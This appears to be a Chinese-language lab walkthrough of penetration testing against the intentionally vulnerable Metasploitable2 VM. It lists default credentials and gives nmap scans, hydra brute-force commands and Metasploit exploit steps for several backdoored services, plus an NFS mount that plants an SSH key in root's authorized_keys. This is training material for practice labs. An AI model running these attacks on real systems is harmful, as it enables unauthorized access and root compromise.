Metasploitable2 虚拟系统是一个特别制作的ubuntu操作系统,本身设计作为安全工具测试和演示常见漏洞攻击。这个版本的虚拟系统兼容VMware,VirtualBox,和其他虚拟平台。默认只开启一个网络适配器并且开启NAT和Host-only,本镜像一定不要暴漏在一个易受攻击的网络中。

Metasploit攻击框架:

Metasploit是一个开源的渗透测试框架软件,也是一个逐步发展为成熟的漏洞研究与渗透代码开发平台,此外也将成为支持整个渗透测试过程的安全技术集成开发与应用环境。

运行环境



VMware虚拟机,KaliLinux操作系统,metasploitable靶机(IP地址:192.168.127.135)

按照网上的教程安装好了之后,在vm里面直接打开,启动靶机,输入ifconfig查看ip地址



在物理机上浏览器输入这个ip地址192.168.127.135就可以看到靶机的界面,里面预装了易攻击的web应用。可以点击首页的超链接进行试验,如果个人的web应用如果需要被访问,需要在后面增加特定的文件路径。http://<IP>/<应用文件夹>/ 而这个应用被安装在系统 /var/www 这个文件夹里。



作为攻击者的操作系统(linux,大多数时候使用BackTrack),我们需要在虚拟机中通过使用nmap来辨认开放的端口。接下来的命令能够扫描目标系统-Metasploitable 2的所有TCP端口。

nmap -p0-65535 192.168.127.135

目标系统中几乎每一个端口监听的服务都给我们提供一个远程接入点

弱密码漏洞

原理:系统或者数据库的登录用户,密码简单或者和用户名相同,容易通过暴力破解手段来获取密码。

影响系统/软件:

所有使用用户名/密码登录的系统/软件都有可能存在此问题。

在Metasploitable2中,系统口令、MySQL、PostgreSQL和VNC远程登录都存在弱密码漏洞。

利用步骤:



系统弱密码登录:

在kali上执行命令行telnet 192.168.127.135 23

login和password都输入msfadmin

登录成功,进入系统

系统中至少还有以下弱密码:

除了这些系统层面的账户



PostgreSQL 服务可以通过默认的用户名postgres和密码postgres登录

在kali上执行psql –h 192.168.127.135 –U postgres

输入密码postgres

登录成功,进入postgresql系统

MySQL 服务也开放,用户名为root同时为空口令。

MySQL弱密码登录:

在kali上执行mysql –h 192.168.127.135 –u root

登录成功,进入mysql系统

VNC服务提供一个远程桌面接入服务通过使用默认的密码password登录

在kali图形界面的终端中执行vncviewer 192.168.127.135

输入密码password

登录成功,进入系统

Root用户弱口令漏洞



SSH爆破

原理:靶机root用户存在弱口令漏洞,在使用指南里并没有指出。.

影响系统/软件: Linux

利用步骤

1.输入nmap –sV –O 192.168.127.135查看SSH端口是否开启:

2.利用hydra工具,现将user.txt、pass.txt字典放到桌面上

hydra –L /root/Desktop/user.txt –P /root/Desktop/pass.txt 192.168.127.135 ssh

3.远程连接测试一下

在kali上面 talnet 192.168.127.135

输入爆破出来的登录用户名和密码

就可以直接进去了



爆破FTP

hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt ftp://192.168.127.135

端口渗透:

首先都要利用metasploit 然后在kali linux中进行渗透:

启动msf 命令:msfconsole

1..Samba Sysmlink默认配置目录遍历漏洞

原理:Samba是一套实现SMB(servermessages block)协议,跨平台进行文件共享和打印共享服务的程序,samba的sambd默认配置在可写文件共享时,存在目录遍历漏洞,远程用户可以通过smbclient端使用一个对称命,创建一个包含..的目录遍历符的软连接,可以进行目录遍历以及访问任意文件。

利用步骤





- Search samba

- Use auxiliary/admin/smb/samba_symlink_traversal,选择漏洞

- Show options 查看信息

- set rhost 192.168.127.135,设置要攻击的机器IP

- set SMBSHARE tmp 设置SAM可写文件

6.exploit,开始攻击

2.UnrealIRCd后门漏洞

原理:在2009年11月到2010年6月间分布于某些镜面站点的UnrealIRCd,在DEBUG3_DOLOG_SYSTEM宏中包含外部引入的恶意代码,远程攻击者能够执行任意代码。

影响系统/软件:Unreal UnrealIRCd3.2.8.1

利用步骤



1.search irc



2.Use exploit/unix/irc/unreal_ircd_3281_backdoor,选择漏洞

3.show options 查看信息

4.set rhost 192.168. 127.135,设置要攻击的机器IP

5.exploit,开始攻击

利用成功,执行uname –a验证



3.Distcc后门漏洞

原理:Distcc用于大量代码在网络服务器上的分布式编译,但是如果配置不严格,容易被滥用执行命令,该漏洞是XCode1.5版本及其他版本的distcc2.x版本配置对于服务器端口的访问不限制。

影响系统/软件: distcc 2.x

利用步骤

1.serach distcc

2.msf > useexploit/unix/misc/distcc_exec,选择漏洞

3.set RHOST 192.168.127.135,设置要攻击的机器IP

4.exploit,开始攻击

利用成功,执行id查看权限,uname –a验证服务器信息



4.Ingreslock后门漏洞

原理:Ingreslock后门程序监听在1524端口,连接到1524端口就可以直接获得root权限

参考链接如下:

利用步骤

在kali中执行命令行telnet 192.168.127.135 1524

获得root权限

执行uname–a验证





5.Vsftpd源码包后门漏洞:

原理:在特定版本的vsftpd服务器程序中,被人恶意植入代码,当用户名以“:)”为结尾,服务器就会在6200端口监听,并且能够执行任意代码。

影响系统/软件:Vsftpd server v2.3.4

利用步骤

- search vsftpd

- use exploit/unix/ftp/vsftpd_234_backdoor,选择漏洞

3.set rhosts 192.168.127.135,设置要攻击的机器IP

4.exploit,开始攻击

利用成功,执行uname–a验证



6.PHP CGI参数注入执行漏洞

原理:CGI脚本没有正确处理请求参数,导致源代码泄露,允许远程攻击者在请求参数中插入执行命令。

影响系统/软件

before 5.3.12 and 5.4.x before 5.4.2

利用步骤

1.msf > use exploit/multi/http/php_cgi_arg_injection,选择漏洞

2.set RHOST 192.168.127.135,设置要攻击的机器IP

3.exploit,开始攻击

meterpreter > ls 获得meterpreter,可执行ls列出目录

7.Druby远程代码执行漏洞

原理:Druby配置不当,被滥用执行命令

影响系统/软件

Ruby 1.8

利用步骤

nmap -p0-65535-sS -sV 192.168.127.135,NMAP扫描端口及端口应用

在kali中执行msfconsole,启动metasploit

发现8787 druby端口

msf >search drb 搜索dbr相关漏洞

msf > useexploit/linux/misc/drb_remote_codeexec 使用漏洞

set URI druby:192.168.127.135:8787,设置要攻击的机器的druby链接

exploit,开始攻击

输入id, uname -a确认





1.SambaMS-RPC Shell命令注入漏洞:

原理:Samba中负责在SAM数据库更新用户口令的代码未经过滤便将用户输入传输给了/bin/sh。如果在调用smb.conf中定义的外部脚本时,通过对/bin/sh的MS-RPC调用提交了恶意输入的话,就可能允许攻击者以nobody用户的权限执行任意命令。

影响系统/软件

Xerox WorkCentre Pro

Xerox WorkCentre

VMWare ESX Server

Turbolinux Server/Personal/Multimedia/Home/Desktop/Appliance/FUJI

Trustix Secure Linux

SUSE Linux Enterprise

Sun Solaris

Slackware Linux

RedHat Enterprise

Mandriva Linux

MandrakeSoft Corporate Server

利用步骤

在kali中执行msfconsole,启动metasploit

use exploit/multi/samba/usermap_script,选择漏洞

set RHOST 192.168.127.135,设置要攻击的机器IP

exploit,开始攻击u

利用成功,执行uname–a验证



2.Linux NFS共享目录配置漏洞:

原理:NFS 服务配置漏洞,赋予了根目录远程可写权限,导致/root/.ssh/authorized_keys可被修改,实现远程ssh无密码登陆。

影响系统/软件

所有Linux系统的NFS服务

利用步骤

- 在kali上执行命令行rpcinfo -p 192.168.127.135,,查看nfs服务有无开启:



2.用showmount -e 192.168.127.135,查看其设置的远程共享目录列表:

获取一个系统的可写入的文件系统权限是很简单的。我们需要在攻击者的系统上创建一个新的SSH秘钥,挂载NFS接口,然后把我们的秘钥添加到root使用者账号的认证秘钥文件里:

输入ssh-keygen生成rsa公钥:

依次输入





Mkdir /tmp/t00l

mount –t nfs 192.168.127.135:/ /tmp/t00l,把192.168.127.135的根目录挂载到/tmp/t00l/下。注:如果提示下图中错误则需要/etc/init.d/rpcbind start来启动mount

cat /root/.ssh/id_rsa.pub >> /tmp/t00l/root/.ssh/authorized_keys,把生成的公钥追加到靶机的authorized_keys下;

[email protected],实现无密码登陆。

参考链接:https://www.freebuf.com/articles/system/34571.html